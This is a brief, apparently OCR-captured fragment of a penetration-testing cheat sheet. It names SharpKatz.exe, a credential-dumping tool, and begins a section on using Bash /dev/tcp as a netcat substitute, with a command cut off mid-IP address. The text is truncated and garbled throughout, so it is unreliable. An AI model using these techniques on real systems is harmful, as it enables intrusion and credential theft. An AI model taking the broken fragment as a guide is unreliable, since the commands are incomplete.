
SharpKatz.exe

```

***

## Bash /dev/tcp as Net
If nc/ncat are not avai
```bash

cat < /dev/tcp/192.168.
```
